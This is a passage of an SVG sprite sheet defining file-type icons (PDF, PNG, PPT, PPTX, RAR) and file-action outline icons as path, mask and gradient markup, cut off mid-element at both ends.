32v-6.546h2.583c.496 0 .92.095 1.268.285.35.188.616.448.8.783.185.332.278.716.278 1.15 0 .435-.094.819-.282 1.151a1.94 1.94 0 0 1-.815.777c-.353.185-.782.278-1.284.278h-1.646v-1.11h1.422c.266 0 .486-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.131-.357.131-.572 0-.218-.044-.407-.13-.57a.875.875 0 0 0-.39-.38c-.176-.091-.397-.137-.666-.137h-.933V32h-1.384Zm5.827 0v-6.546h4.41v1.142h-3.026v1.56h2.8v1.14h-2.8v1.563h3.04V32H21.42Zm9.851-4.43a1.436 1.436 0 0 0-.188-.412 1.278 1.278 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.334 0-.628.083-.882.25a1.635 1.635 0 0 0-.588.725c-.14.315-.21.7-.21 1.157 0 .456.068.844.207 1.163.138.32.334.564.588.732a1.6 1.6 0 0 0 .898.25c.313 0 .58-.056.802-.167a1.19 1.19 0 0 0 .512-.476c.119-.204.179-.446.179-.726l.28.042H30v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.004.952c-.426.222-.914.332-1.463.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42.156-.417.373-.77.652-1.06.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.611.7.158.268.259.564.304.888h-1.407Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-pdf-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="26" height="16" rx="2" fill="#900"/><path d="M4.832 30v-7.273h2.87c.551 0 1.021.106 1.41.316.388.209.684.499.887.87.206.37.31.796.31 1.279 0 .483-.105.909-.313 1.278-.209.37-.51.657-.906.863-.393.206-.869.309-1.427.309h-1.83V26.41h1.581c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.433-.423c-.195-.102-.44-.153-.74-.153H6.37V30H4.832Zm9.053 0h-2.578v-7.273h2.6c.73 0 1.36.146 1.889.437.527.289.934.704 1.218 1.246.286.543.43 1.191.43 1.947 0 .757-.144 1.408-.43 1.953a2.953 2.953 0 0 1-1.226 1.253c-.53.291-1.164.437-1.903.437Zm-1.04-1.317h.976c.455 0 .837-.081 1.147-.242.313-.163.547-.415.703-.756.159-.344.238-.786.238-1.328 0-.538-.08-.977-.238-1.318a1.541 1.541 0 0 0-.7-.753c-.31-.16-.692-.241-1.146-.241h-.98v4.637ZM18.581 30v-7.273h4.816v1.268H20.12v1.733h2.958v1.268H20.12V30h-1.538Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-pdf-gray" xmlns="http://www.w3.org/2000/svg"><mask id="amob" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amoa)"/></mask><g mask="url(#amob)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M11.75 32v-6.546h2.582c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278H12.65v-1.11h1.423c.266 0 .485-.045.658-.137a.912.912 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm8.146 0h-2.32v-6.546h2.34c.658 0 1.225.132 1.7.394.475.26.84.634 1.096 1.122.258.487.387 1.071.387 1.75 0 .683-.129 1.269-.387 1.759-.256.49-.623.866-1.102 1.128-.478.262-1.049.393-1.713.393Zm-.936-1.186h.879c.41 0 .753-.072 1.032-.217.282-.147.492-.374.633-.68.143-.31.214-.708.214-1.196 0-.484-.071-.879-.214-1.186a1.386 1.386 0 0 0-.63-.677c-.279-.145-.623-.218-1.032-.218h-.882v4.174ZM24.124 32v-6.546h4.334v1.142h-2.95v1.56h2.662v1.14h-2.662V32h-1.384Z" fill="#344054"/><defs><linearGradient id="amoa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-pdf-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#900"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M11.75 32v-6.546h2.582c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278H12.65v-1.11h1.423c.266 0 .485-.045.658-.137a.912.912 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm8.146 0h-2.32v-6.546h2.34c.658 0 1.225.132 1.7.394.475.26.84.634 1.096 1.122.258.487.387 1.071.387 1.75 0 .683-.129 1.269-.387 1.759-.256.49-.623.866-1.102 1.128-.478.262-1.049.393-1.713.393Zm-.936-1.186h.879c.41 0 .753-.072 1.032-.217.282-.147.492-.374.633-.68.143-.31.214-.708.214-1.196 0-.484-.071-.879-.214-1.186a1.386 1.386 0 0 0-.63-.677c-.279-.145-.623-.218-1.032-.218h-.882v4.174ZM24.124 32v-6.546h4.334v1.142h-2.95v1.56h2.662v1.14h-2.662V32h-1.384Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-plus-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 10.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m6-1v-6m-3 3h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-plus-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 10.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m2-11H8m2 4H8m8-8H8m10 14v-6m-3 3h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-plus-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M12 18v-6m-3 3h6M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-png-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="28" height="16" rx="2" fill="#0066AF"/><path d="M4.914 30v-7.273h2.87c.551 0 1.021.106 1.41.316.388.209.684.499.887.87.206.37.31.796.31 1.279 0 .483-.105.909-.313 1.278-.209.37-.51.657-.906.863-.393.206-.869.309-1.427.309h-1.83V26.41h1.581c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.433-.423c-.195-.102-.44-.153-.74-.153H6.453V30H4.914Zm12.558-7.273V30h-1.328l-3.164-4.577h-.053V30h-1.538v-7.273h1.35l3.139 4.574h.063v-4.574h1.531Zm6.093 2.351a1.596 1.596 0 0 0-.21-.458 1.415 1.415 0 0 0-.77-.558 1.862 1.862 0 0 0-.543-.074c-.372 0-.699.092-.98.277-.28.185-.498.453-.654.806-.156.35-.234.779-.234 1.285 0 .507.076.938.23 1.293.154.355.372.626.654.813.282.185.614.277.998.277.348 0 .645-.061.891-.184.249-.126.438-.302.568-.53.133-.227.199-.495.199-.805l.313.046H22.15v-1.158h3.044v.916c0 .64-.135 1.189-.405 1.648-.27.457-.642.81-1.115 1.058-.474.246-1.016.37-1.626.37-.682 0-1.281-.15-1.797-.452a3.13 3.13 0 0 1-1.208-1.289c-.286-.558-.43-1.221-.43-1.988 0-.59.086-1.115.256-1.577.173-.464.415-.857.725-1.179.31-.322.67-.567 1.083-.735a3.51 3.51 0 0 1 1.339-.252c.412 0 .795.06 1.15.18.355.12.67.287.945.505.277.218.503.477.678.778.175.298.288.627.337.987h-1.562Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-png-gray" xmlns="http://www.w3.org/2000/svg"><mask id="amxb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amxa)"/></mask><g mask="url(#amxb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M10.923 32v-6.546h2.582c.497 0 .92.095 1.27.285.348.188.615.448.798.783.185.332.278.716.278 1.15 0 .435-.094.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm11.302-6.546V32h-1.196l-2.847-4.12h-.048V32H16.75v-6.546h1.215l2.825 4.117h.057v-4.117h1.378Zm5.483 2.116a1.433 1.433 0 0 0-.188-.412 1.275 1.275 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.334 0-.628.083-.882.25a1.636 1.636 0 0 0-.588.725c-.14.315-.21.7-.21 1.157 0 .456.069.844.207 1.163.138.32.334.564.588.732.254.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.395-.271.512-.476.119-.204.179-.446.179-.726l.28.042h-1.687v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.003.952c-.427.222-.915.332-1.464.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.611.7.158.268.259.564.304.888h-1.407Z" fill="#344054"/><defs><linearGradient id="amxa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-png-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M10.923 32v-6.546h2.582c.497 0 .92.095 1.27.285.348.188.615.448.798.783.185.332.278.716.278 1.15 0 .435-.094.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm11.302-6.546V32h-1.196l-2.847-4.12h-.048V32H16.75v-6.546h1.215l2.825 4.117h.057v-4.117h1.378Zm5.483 2.116a1.433 1.433 0 0 0-.188-.412 1.275 1.275 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.334 0-.628.083-.882.25a1.636 1.636 0 0 0-.588.725c-.14.315-.21.7-.21 1.157 0 .456.069.844.207 1.163.138.32.334.564.588.732.254.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.395-.271.512-.476.119-.204.179-.446.179-.726l.28.042h-1.687v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.003.952c-.427.222-.915.332-1.464.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.611.7.158.268.259.564.304.888h-1.407Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-ppt-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="26" height="16" rx="2" fill="#E62E05"/><path d="M4.818 30v-7.273h2.869c.552 0 1.022.106 1.41.316.388.209.684.499.888.87.206.37.309.796.309 1.279 0 .483-.105.909-.313 1.278-.208.37-.51.657-.906.863-.393.206-.868.309-1.427.309H5.819V26.41H7.4c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.146-.396.146-.635 0-.242-.049-.452-.146-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.739-.153H6.355V30H4.818Zm6.474 0v-7.273h2.87c.551 0 1.021.106 1.41.316.388.209.684.499.887.87.206.37.31.796.31 1.279 0 .483-.105.909-.313 1.278-.209.37-.51.657-.906.863-.393.206-.869.309-1.428.309h-1.828V26.41h1.58c.296 0 .54-.051.731-.153.195-.104.339-.247.434-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.434-.423c-.194-.102-.44-.153-.738-.153H12.83V30h-1.538Zm6.198-6.005v-1.268h5.973v1.268h-2.227V30h-1.52v-6.005H17.49Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-ppt-gray" xmlns="http://www.w3.org/2000/svg"><mask id="amwb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#amwa)"/></mask><g mask="url(#amwb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M11.736 32v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.094.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.827 0v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.423c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.578-5.404v-1.142h5.376v1.142h-2.004V32h-1.368v-5.404H23.14Z" fill="#344054"/><defs><linearGradient id="amwa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-ppt-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#E62E05"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M11.736 32v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.094.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.827 0v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.423c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.578-5.404v-1.142h5.376v1.142h-2.004V32h-1.368v-5.404H23.14Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-pptx-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="33" height="16" rx="2" fill="#E62E05"/><path d="M4.743 30v-7.273h2.87c.551 0 1.021.106 1.41.316.388.209.684.499.887.87.206.37.31.796.31 1.279 0 .483-.105.909-.313 1.278-.209.37-.51.657-.906.863-.393.206-.869.309-1.427.309h-1.83V26.41h1.581c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.739-.153H6.281V30H4.743Zm6.475 0v-7.273h2.87c.551 0 1.02.106 1.41.316.387.209.683.499.887.87.206.37.309.796.309 1.279 0 .483-.104.909-.313 1.278-.208.37-.51.657-.905.863-.393.206-.869.309-1.428.309H12.22V26.41h1.58c.297 0 .54-.051.732-.153.194-.104.339-.247.433-.43.098-.184.146-.396.146-.635 0-.242-.048-.452-.146-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.738-.153h-1.037V30h-1.538Zm6.198-6.005v-1.268h5.973v1.268h-2.227V30h-1.52v-6.005h-2.226Zm8.398-1.268 1.467 2.479h.056l1.474-2.479h1.737l-2.22 3.637L30.598 30h-1.769l-1.492-2.482h-.056L25.789 30h-1.761l2.276-3.636-2.233-3.637h1.743Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-pptx-gray" xmlns="http://www.w3.org/2000/svg"><mask id="ancb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#anca)"/></mask><g mask="url(#ancb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M8.52 32v-6.546h2.582c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278H9.42v-1.11h1.423c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32H8.519Zm5.826 0v-6.546h2.583c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.353.185-.782.278-1.285.278h-1.646v-1.11h1.423c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .131-.572 1.18 1.18 0 0 0-.131-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.578-5.404v-1.142H25.3v1.142h-2.004V32h-1.368v-5.404h-2.004Zm7.559-1.142 1.32 2.231h.05l1.327-2.23h1.563l-1.997 3.272L31.788 32h-1.592l-1.342-2.234h-.051L27.46 32h-1.585l2.049-3.273-2.01-3.273h1.569Z" fill="#344054"/><defs><linearGradient id="anca" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-pptx-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#E62E05"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M8.52 32v-6.546h2.582c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.354.185-.782.278-1.285.278H9.42v-1.11h1.423c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386c.087-.167.13-.357.13-.572 0-.218-.043-.407-.13-.57a.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32H8.519Zm5.826 0v-6.546h2.583c.496 0 .919.095 1.268.285.35.188.616.448.8.783.185.332.277.716.277 1.15 0 .435-.093.819-.28 1.151a1.94 1.94 0 0 1-.816.777c-.353.185-.782.278-1.285.278h-1.646v-1.11h1.423c.266 0 .485-.045.658-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .131-.572 1.18 1.18 0 0 0-.131-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.578-5.404v-1.142H25.3v1.142h-2.004V32h-1.368v-5.404h-2.004Zm7.559-1.142 1.32 2.231h.05l1.327-2.23h1.563l-1.997 3.272L31.788 32h-1.592l-1.342-2.234h-.051L27.46 32h-1.585l2.049-3.273-2.01-3.273h1.569Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-question-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 9.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H14m2.5-6.998a2.249 2.249 0 0 1 4.37.75c0 1.499-2.25 2.248-2.25 2.248m.03 3h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-question-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 9.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H14m0-11H8m2 4H8m8-8H8m8.5 8.002a2.249 2.249 0 0 1 4.37.75c0 1.499-2.25 2.248-2.25 2.248m.03 3h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-question-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13m-9.88 4.001a2.248 2.248 0 0 1 4.37.75c0 1.499-2.25 2.248-2.25 2.248m.03 3h.01M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-rar-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="27" height="16" rx="2" fill="#344054"/><path d="M4.83 30v-7.273h2.869c.549 0 1.018.099 1.406.295.39.194.688.47.891.827.206.355.31.773.31 1.254 0 .483-.105.898-.313 1.246-.209.346-.51.611-.906.796-.393.184-.869.277-1.427.277H5.738v-1.236h1.673c.294 0 .537-.04.732-.12a.87.87 0 0 0 .433-.363c.097-.16.145-.36.145-.6a1.19 1.19 0 0 0-.145-.61.893.893 0 0 0-.437-.377c-.194-.088-.44-.132-.735-.132H6.367V30H4.829Zm3.927-3.31L10.565 30H8.867l-1.768-3.31h1.658ZM12.645 30h-1.647l2.51-7.273h1.982L17.997 30h-1.648l-1.822-5.61h-.056L12.645 30Zm-.103-2.859h3.893v1.2h-3.893v-1.2ZM18.872 30v-7.273h2.87c.549 0 1.018.099 1.406.295.39.194.688.47.891.827.206.355.31.773.31 1.254 0 .483-.105.898-.313 1.246-.209.346-.51.611-.906.796-.393.184-.869.277-1.427.277H19.78v-1.236h1.673c.294 0 .537-.04.732-.12a.87.87 0 0 0 .433-.363c.097-.16.145-.36.145-.6a1.19 1.19 0 0 0-.145-.61.893.893 0 0 0-.437-.377c-.194-.088-.44-.132-.735-.132H20.41V30h-1.538Zm3.928-3.31L24.607 30H22.91l-1.768-3.31H22.8Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-rar-gray" xmlns="http://www.w3.org/2000/svg"><mask id="anhb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#anha)"/></mask><g mask="url(#anhb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 